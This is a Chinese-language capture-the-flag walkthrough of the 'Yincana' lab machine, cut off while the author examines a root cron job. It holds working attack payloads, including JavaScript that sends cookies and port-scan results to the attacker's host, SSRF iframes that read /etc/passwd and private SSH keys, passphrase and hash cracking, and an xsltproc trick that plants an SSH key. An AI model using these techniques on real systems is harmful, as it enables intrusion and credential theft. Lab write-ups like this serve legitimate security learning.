信息收集 先扫一波
1
2
3
4
5
6
7
8
9
10
11
12
13
IP=192.168.0.210 nmap $IP Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-04 17:38 HKT Nmap scan report for 192.168.0.210 Host is up (0.0083s latency). Not shown: 998 closed tcp ports (conn-refused) PORT STATE SERVICE 22/tcp open ssh 80/tcp open http Nmap done : 1 IP address (1 host up) scanned in 6.74 seconds
就一个端口。看了下是 Apache 的默认页面。
1
2
3
4
5
gobuster dir -u http://$IP -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt -x php,txt,html,bk,bak,zip,tar,gz,7z -t 50 /chat.html (Status: 200) [Size: 10559] /index.html (Status: 200) [Size: 10701]
在 chat 页面,看起来里面有几个信息:
域名是 yincana.nyx 可能和 CryptoPetal 这个协议有关系 Rosa Firewall Pétalo123 的密码 有 VPN 服务 先加上 yincana.nyx 来访问下。果然不一样了。
1
2
3
gobuster dir -u http://yincana.nyx -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt -x php,txt,html,bk,bak,zip,tar,gz,7z -t 50 /image.php (Status: 200) [Size: 0]
看起来这个 php 很神奇,猜下,可能是上传图片,也可能是预览图片。但是页面上并没有用这个看图。先 FUZZ 下是不是上传图片。
1
2
3
4
wfuzz -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-large-files.txt --hc 404 http://yincana.nyx/image.php?FUZZ=1 000000472: 200 1147 L 11177 W 301784 Ch "id"
这么看来,应该就是个图片的预览功能。id 的话,跑下 sqlmap 吧
1 sqlmap -u http://yincana.nyx/image.php?id =1 --dbs
没有结果。。
不过,下面的提交表单是有点东西的。他把我提交的地址,转成了图片。有 id>10 能访问到。
1
2
wget http://yincana.nyx/image.php?id =11 -O 11.png
并没有看到什么不一样的地方。
1
2
3
4
5
6
7
8
9
10
nc -lp 80 GET / HTTP/1.1 Host: 192.168.0.30 Connection: keep-alive Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/125.0.0.0 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Accept-Encoding: gzip, deflate Accept-Language: es-ES,es;q=0.9
使用的是 HeadlessChrome,来访问的。
1 searchsploit HeadlessChrome
啥也没有。。换个思路。看看有没有 Cookie。
1 2 3 4 <h1 > 1111</h1 > <script > location.href = "http://192.168.0.30:81/?c=" + document .cookie ; </script >
1
2
python3 -m http.server 80 nc -lp 81
地址填写http://192.168.0.30/index.html ,收到请求,但是没有 Cookie。
可能内网有其他的服务。
1 titulo=1&descripcion=2&url=http%3a%2f%2fwww.baidu.com%3a1%40127.0.0.1%3a§a§
a 从 1 跑到 6000 试试。
大概过了一万年,是在是太慢了,打算自己弄个常用端口列表看看了,太慢了。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
80 443 3306 3389 5000 5001 5002 5003 5004 7000 7001 7002 7003 7004 8080 8081 8082 8083 8084 8085 8086 8087 8088 8089
试了试常用端口,没有找到。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 <h1 > 1111</h1 > <iframe src ="http://127.0.0.1:80" width ="600" height ="600" style ="width: 600px; height: 600px;" border ="0" > </iframe > <script > const checkPort = (port ) => { fetch (`http://localhost:${port} ` , { mode : "no-cors" }).then (() => { let img = document .createElement ("img" ); img.src = `http://192.168.0.30/ping?port=${port} ` ; }); }; for (let i = 0 ; i < 65535 ; i++) { checkPort (i); } </script > <img src ="http://192.168.0.30/startingScan" >
里面的端口范围要改一改,每次大概只能扫 5000 个端口,扫了一个大端口,35645 。经过大神提醒,这个端口很有可能是启动 无头 Chrome 的端口。翻了翻可能的利用方案。
试了试: https://www.canva.dev/blog/engineering/discovering-headroll-cve-2023-0704-in-chromium/ 里的方案。文件都不到,页面打开是空白。
于是就卡在这里了。
等了若干天后的更新:
等了不知道几天,终于 PL4GU3 大佬出来 WP,才发现自己竟然扫的端口少了一个。莫名奇妙,我再来试试,本地的 html 文件:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <h1 > scan port ...</h1 > <script > const checkPort = (port ) => { fetch (`http://localhost:${port} ` , { mode : "no-cors" }).then (() => { let img = document .createElement ("img" ); img.src = `http://192.168.0.30/ping?port=${port} ` ; }); }; for (let i = 1 ; i < 10 ; i++) { checkPort (i); } </script > <img src ="http://192.168.0.30/startingScan" >
启动一个 http
1 python3 -m http.server 80
提交 URL 触发看看。注意这里每次只能扫一部分端口,太多会超时就无效了。
经过几轮提交:
1
2
3
4
5
6
192.168.0.210 - - [19/Jun/2024 13:19:51] "GET /startingScan HTTP/1.1" 404 - 192.168.0.210 - - [19/Jun/2024 13:20:08] code 404, message File not found 192.168.0.210 - - [19/Jun/2024 13:20:08] "GET /ping?port=80 HTTP/1.1" 404 - ... 192.168.0.210 - - [19/Jun/2024 13:31:23] code 404, message File not found 192.168.0.210 - - [19/Jun/2024 13:31:23] "GET /ping?port=7001 HTTP/1.1" 404 -
这里有一个巨大的坑,这个超时时间,其实是很短的,并不是说图片成功了,js 就执行结束了。所以,并不代表你这个端口范围就一定测试完毕了。我就栽到了个这个坑里。
所以优化一下这个 html,每次请求的时候,请求到 80 端口的话,就只是看进度,知道自己试到哪个端口了,而提交到 81 端口的话,就是成功的, 下一次循环就从日志的端口开始就行。每次大概能扫 3000 个端口左右(看你虚拟机配置。这个是 JS 的特性,因为这些都是同步发起的。太多就卡了。你可以从一会 81 接口的日志中发现,端口并不是完全按照顺序的)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <h1 > scan port ...</h1 > <script > const checkPort = (port ) => { fetch (`http://localhost:${port} ` , { mode : "no-cors" }) .then (() => { let img = document .createElement ("img" ); img.src = `http://192.168.0.30:81/?port=${port} ` ; }) .catch ((e ) => { fetch (`http://192.168.0.30?no=${port} ` ); }); }; for (let i = 1 ; i < 4000 ; i++) { checkPort (i); } </script > <img src ="http://192.168.0.30/startingScan" >
经过了不知道多少轮的提交测试,终于在 81 端口等到了这几个端口:
1
2
3
4
5
6
7
8
python -m http.server 81 Serving HTTP on 0.0.0.0 port 81 (http://0.0.0.0:81/) ... 192.168.0.210 - - [19/Jun/2024 14:10:08] "GET /?port=80 HTTP/1.1" 200 - 192.168.0.210 - - [19/Jun/2024 14:13:22] "GET /?port=7001 HTTP/1.1" 200 - 192.168.0.210 - - [19/Jun/2024 14:39:41] "GET /?port=34237 HTTP/1.1" 200 - 192.168.0.210 - - [19/Jun/2024 14:45:36] "GET /?port=41773 HTTP/1.1" 200 -
因为不知道试了多少,需要一个脚本找下图片的 id 到那了:
1 for i in $(seq 1 10);do curl http://yincana.nyx/image.php?id =$i ;done
接下来访问这几个端口看看。直接用 burp 访问:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST / HTTP/1.1 Host: yincana.nyx Content-Length: 66 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 Origin: http://yincana.nyx Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.114 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Referer: http://yincana.nyx/ Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Connection: close titulo=1&descripcion=1&url=http%3A%2F%[email protected] :7001
显示 Need url parameter. 说明需要 url 参数。这里我一开始以为是需要参数,后来才发现是需要的参数名是 url,着实坑爹。(又卡了我很久,还好有大佬 WP 可以翻。)
1 2 3 4 5 6 7 8 <h1 > 7001</h1 > <iframe src ="http://localhost:7001/?url=http://www.baidu.com" width ="600" height ="600" style ="width: 600px; height: 600px;" border ="0" > </iframe >
burp 还是 url 指向我的 kali,python 的 http server。
访问后,显示需要 id 参数。继续在 html 上改:
1 2 3 4 5 6 7 8 <h1 > 7001</h1 > <iframe src ="http://localhost:7001/?url=http://www.baidu.com&id=1" width ="600" height ="600" style ="width: 600px; height: 600px;" border ="0" > </iframe >
此时提示:Error on saved. 看起来还是保存网页? 那么有一个猜测就是,php 里就是通过调用 7001 这个端口实现的图片存储。既然有 url 和 id,那么就可以试试看看。http://localhost:7001/?url=http://www.baidu.com&id=1000
果然再去访问 http://yincana.nyx/image.php?id=1000 的时候,去看到百度首页了。

1 2 3 4 5 6 7 8 <h1 > 7001</h1 > <iframe src ="http://localhost:7001/?url=file:///etc/passwd&id=10000" width ="600" height ="600" style ="width: 600px; height: 600px;" border ="0" > </iframe >
真的看到了 passwd 文件。有一堆用户:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
root::0:0: root:/root: /bin/bash daemon:x: 1:1: daemon:/usr/sbin:/usr/sbin/nologin bin:x: 2:2: bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync : x:4:65534: sync : /bin:/bin/syncgames: x:5:60 :games:/usr/games:/usr/sbin/nologin man:x: 6:12:man: /var/cache/man:/usr/sbin/nologin lp::7:7:1p:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news: x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:: 10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup::34:34: backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x: 65534:65534:nobody: /nonexistent:/usr/sbin/nologin systemd-network::998:998:systemd Network Management:/:/usr/sbin/nologin manel: x: 1000:1000:Manel,,,: /home/manel:/bin/bash messagebus::100:107::/nonexistent:/usr/sbin/nologin sshd:: 101:65534::/run/sshd:/usr/sbin/nologin begia: x: 2001100015/Sme/ebeLia: /onexsstent:/ban/false adelfa:: 1002:1002::/home/adelfa:/bin/sh amarilis::1003:1003::/home/amarilis:/bin/sh amapola:: 1004:1004:: /home/amapola:/bin/sh anturio:: 1005: 1005::/home/anturio:/bin/sh aster: x: 1006:1006::/home/aster:/bin/sh azafran:: 1007:1007::/home/azafran: /bin/sh azalea:: 1008:1008:: /home/azalea:/bin/sh ave_del_paraiso:: 1009:1009::/home/ave_del_paraiso:/bin/sh begonia:: 1010:1010::/home/begonia:/bin/sh brezo: x: 1011:1011::/home/brezo: /bin/sh cactus_de_navidad::1012:1012:: /home/cactus_de_navidad:/bin/sh cala:: 1013:1013::/home/cala:/bin/sh camelia:: 1014:1014::/home/camelia:/bin/sh campanilla:: 1015:1015::/home/campanilla:/bin/sh ciclamen:: 1016:1016:: /home/ciclamen:/bin/sh clavel:: 1017:1017::/home/clavel:/bin/sh crisantemo:: 1018:1018::/home/crisantemo:/bin/sh dalia:: 1019:1019::/home/dalia:/bin/sh el_boro:: 1020: 1020::/home/el_boro:/bin/sh espatifilo:: 1021:1021::/home/espatifilo:/bin/sh espina_de_cristo::1022:1022::/home/espina_de_cristo:/bin/sh espirea:: 1023:1023::/home/espirea:/bin/sh falso_jazmin:x:1024:1024::/home/falso_jazmin:/bin/sh flor_de_cera:: 1025:1025::/home/flor_de_cera:/bin/sh gardenia:: 1026:1026:: /home/gardenia:/bin/sh gazania:: 1027: 1027::/home/gazania:/bin/sh geranio:: 1028:1028:: /home/geranio:/bin/sh gerbera:: 1029: 1029:: /home/gerbera:/bin/sh girasol:x: 1030:1030::/home/girasol:/bin/sh gladiolo:: 1031:1031::/home/gladiolo:/bin/sh guzmania:: 1032:1032:: /home/guzmania:/bin/sh hemerocalis::1033:1033::/home/hemerocalis:/bin/sh hibisco:: 1034:1034::/home/hibisco:/bin/sh hortensia:: 1035:1035::/home/hortensia:/bin/sh jacinto::1036:1036::/home/jacinto:/bin/sh jazmin:x: 1037:1037::/home/jazmin:/bin/sh kalanoche:x: 1038:1038:: /home/kalanoche:/bin/sh lavanda:x: 1039:1039::/home/lavanda: /bin/sh lirio:x:1040:1040::/home/lirio:/bin/sh madreselva:: 1041:1041::/home/madreselva:/bin/sh margarita:: 1042:1042::/home/margarita:/bin/sh narciso:: 1043:1043::/home/narciso:/bin/sh orquidea:: 1044:1044::/home/orquidea:/bin/sh
在用 js 去访问这些用户的文件,看看有没有私钥。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 <h1 > For 7001 include</h1 > <script > const checkSSH = (user, i ) => { let iframe = document .createElement ("iframe" ); iframe.src = `http://localhost:7001/?url=file:///home/${user} /.ssh/id_rsa&id=` + (3000 + i); iframe.width = 500 ; iframe.height = 100 ; iframe.style = "width: 600px; height: 600px;" ; iframe.border = 0 ; document .body .appendChild (iframe); }; const users = [ "manel" , "messagebus" , "sshd" , "begia" , "adelfa" , "amarilis" , "amapola" , "anturio" , "aster" , "azafran" , "azalea" , "ave_del_paraiso" , "begonia" , "brezo" , "cactus_de_navidad" , "cala" , "camelia" , "campanilla" , "ciclamen" , "clavel" , "crisantemo" , "dalia" , "el_boro" , "espatifilo" , "espina_de_cristo" , "espirea" , "falso_jazmin" , "flor_de_cera" , "gardenia" , "gazania" , "geranio" , "gerbera" , "girasol" , "gladiolo" , "guzmania" , "hemerocalis" , "hibisco" , "hortensia" , "jacinto" , "jazmin" , "kalanoche" , "lavanda" , "lirio" , "madreselva" , "margarita" , "narciso" , "orquidea" , ]; for (let i = 0 ; i < users.length ; i++) { checkSSH (users[i], i); } </script >

这个地方比较痛苦,我每次大概只能试试 10 个用户左右,因为界面也不够,也容易超时,终于在 iframe 看到了一半用户的私钥,看了下应该是 jazmin 这个用户的。http://localhost:7001/?url=file:///home/jazmin/.ssh/id_rsa&id=10000,看到了私钥。
不过无所谓,祭出我的 PS 大法,图片一个图层、文字一个图层:
然后依然报错,我们这个地方还缺一个密码:
1
2
ssh-keygen -y -f ./jazmin.id Enter passphrase:
来破解密码:
1
2
3
4
5
6
7
ssh2john jazmin.id > jazmin.hash john jazmin.hash --wordlist=/usr/share/wordlists/rockyou.txt flowers (jazmin.id)
然后就直接去 ssh
1
2
3
4
ssh -i jazmin.id [email protected] $ id uid=1037(jazmin) gid=1037(jazmin) grupos=1037(jazmin)
拿到 User 了。
提权 进入 jazmin sudo -l 后,可以进入 kalanoche , 但是同样,进入之后,同样 sudo -l 进入另一个用户。就这样不知道搞了多久。
jazmin -> kalanoche -> lavanda -> lirio -> madreselva -> margarita
到 margarita 的时候,有两个选项:
1
2
(narciso) NOPASSWD: /bin/bash (manel) /usr/bin/xsltproc
可以用 narciso 的 bash 和 manel 的 xsltproc。bash 那一条我试了很久,放弃了,回来试试 xsltproc。
xsltproc 是一个用于处理 XSLT(可扩展样式表转换)的工具。它主要用于将 XML 数据转换为另一种格式,如 HTML、PDF 或纯文本等。其基本用法是通过命令行指定输入文件、输出文件以及 XSLT 转换模板。
1 xsltproc [选项] [XSLT 文件] [输入文件] > [输出文件]
其中:
1
2
3
4
[选项] 可以是各种参数,比如指定输出格式、是否保留原始节点等。 [XSLT 文件] 是包含 XSLT 模板的文件。 [输入文件] 是需要转换的 XML 文件。 > 表示将输出重定向到指定的文件中。
不过我执行 sudo -u manel /usr/bin/xsltproc 的时候,提示我需要 margarita 的密码,就又卡主了。翻了 WP 才知道,自己原来错过了一个信息收集。/var/www/yincana.nyx/public 里有一个 index.php,可以看到:
1
2
3
4
5
$dbhost = getenv ('DB_HOST' );$dbuser = getenv ('DB_USER' );$dbpass = getenv ('DB_PASS' );$dbname = getenv ('DB_NAME' );
有一个数据库的配置。然后 env 的话,翻一下 apache 的配置,在/etc/apache2/sites-enabled/yincana.nyx.conf 里就看到了:
1
2
3
4
SetEnv DB_HOST "localhost" SetEnv DB_USER "dbusryinc" SetEnv DB_PASS "vXbSrUg8bJy37d7BMtm2" SetEnv DB_NAME "dbyinc"
然后去 MYSQL 里一顿翻找:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
mysql -u dbusryinc -p Enter password: Welcome to the MariaDB monitor. Commands end with ; or \g. Your MariaDB connection id is 43 Server version: 10.11.6-MariaDB-0+deb12u1 Debian 12 Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others. Type 'help;' or '\h' for help . Type '\c' to clear the current input statement. MariaDB [(none)]> show databases; +--------------------+ | Database | +--------------------+ | dbyinc | | information_schema | | mysql | | performance_schema | | sys | +--------------------+ 5 rows in set (0,039 sec) MariaDB [(none)]> use dbyinc; Reading table information for completion of table and column names You can turn off this feature to get a quicker startup with -A Database changed MariaDB [dbyinc]> show tables; +------------------+ | Tables_in_dbyinc | +------------------+ | pages | | users | +------------------+ 2 rows in set (0,001 sec) MariaDB [dbyinc]> select * from users ; +----+-----------+------------------------------------------------------------------+ | id | user | password | +----+-----------+------------------------------------------------------------------+ | 1 | rosa | c1f5e137c6c1f916df74346b07babf75eae28aae6ed7feb97acb4d8ecc100be6 | | 2 | jazmin | aad1f18034ad4a5dae8bbe64455d207b0034388219e2a3d701e75e0424d1f8d1 | | 3 | margarita | 810c4dc129e30e975c84e9b8f968fcc3e44316c41d196eb037c2100cd69691a8 | | 4 | narciso | c6a08c5263923938cabcd1880ab080d7b3b82c21ddc0435da870344b39a6624a | +----+-----------+------------------------------------------------------------------+ 4 rows in set (0,023 sec) MariaDB [dbyinc]>
margarita 的密码就在眼前,去 cmd5 一下,得到了flores。
再回去执行 sudo -u manel /usr/bin/xsltproc 就可以了:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
sudo -u manel /usr/bin/xsltproc[sudo ] contraseña para margarita: Usage: /usr/bin/xsltproc [options] stylesheet file [file ...] Options: --version or -V: show the version of libxml and libxslt used --verbose or -v: show logs of what's happening --output file or -o file: save to a given file --timing: display the time used --repeat: run the transformation 20 times --debug: dump the tree of the result instead --dumpextensions: dump the registered extension elements and functions to stdout --novalid skip the DTD loading phase --nodtdattr do not default attributes from the DTD --noout: do not dump the result --maxdepth val : increase the maximum depth (default 3000) --maxvars val : increase the maximum variables (default 15000) --maxparserdepth val : increase the maximum parser depth --huge: relax any hardcoded limit from the parser fixes "parser error : internal error: Huge input lookup" --seed-rand val : initialize pseudo random number generator with specific seed --html: the input document is(are) an HTML file(s) --encoding: the input document character encoding --param name value : pass a (parameter,value) pair name is a QName or a string of the form {URI}NCName. value is an UTF8 XPath expression. string values must be quoted like "' string'" or use stringparam to avoid it --stringparam name value : pass a (parameter, UTF8 string value) pair --path ' paths': provide a set of paths for resources --nonet : refuse to fetch DTDs or entities over network --nowrite : refuse to write to any file or resource --nomkdir : refuse to create directories --writesubtree path : allow file write only with the path subtree --catalogs : use SGML catalogs from $SGML_CATALOG_FILES otherwise XML Catalogs starting from file:///etc/xml/catalog are activated by default --xinclude : do XInclude processing on document input --xincludestyle : do XInclude processing on stylesheets --load-trace : print trace of all external entites loaded --profile or --norman : dump profiling information Project libxslt home page: https://gitlab.gnome.org/GNOME/libxslt
大概看了下 xslt 的语法,让我们来理一下思路:
我们有一个 xsltproc 的命令,可以以 manel 的身份执行。这个命令可以用一个 xslt 去对一个 xml 文件进行转换。转换的结果可以是各种类型,比如纯文本。 但是我们在 web 上之前扫过 manel 应该没有私钥。所以我们不能简单利用把私钥读出来。 那我们可以通过 --output 写进去我们的公钥。 首先我们要构建一个样式表。这个样式表的作用是将我们的公钥写入到 /home/manel/.ssh/authorized_keys 文件中。a.xsl:
1
2
3
4
5
6
7
<?xml version="1.0" ?> <xsl:stylesheet version ="1.0" xmlns:xsl ="http://www.w3.org/1999/XSL/Transform" > <xsl:output method ="text" /> <xsl:template match ="/" > <xsl:text > ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOh4BQUrOb85WMozO2Knh1axXKVSEtD3iat2WBd+W+8u kali@kali</xsl:text > </xsl:template > </xsl:stylesheet >
因为这个需要使用一个 xml 进行转换,我们随便弄一个 xml 文件,内容随便写,比如:b.xml:
1
2
3
4
<?xml version="1.0" ?> <root > <node > text</node > </root >
然后再执行:
1 sudo -u manel /usr/bin/xsltproc --output /home/manel/.ssh/authorized_keys a.xsl b.xml
然后我们在 kali 上登录
1
2
3
ssh manel@$IP manel@yincana:~$ ls mensajes_backup.xml user.txt
终于看到了 user flag 太感人了。
Give a flower today, don’t wait for tomorrow.
我来翻译一把:
花开堪折直须折,莫待无花空折枝。
继续提权 因为 home 目录还有一个 mensajes_backup.xml 文件,猜测是有一个备份功能的存在,跑了下 pspy64, 发现有一个定时任务:
1 CMD: UID=0 PID=140229 | /bin/sh -c /bin/bash -c '/usr/bin/xsltproc --stringparam current-date "`date`" -o /var/www/html/chat.html /root/chat.xsl /home/mensajes.xml >> /tmp/test.log'
依然是 xsltproc,这次是 root 权限,这里面的几个可能的点:
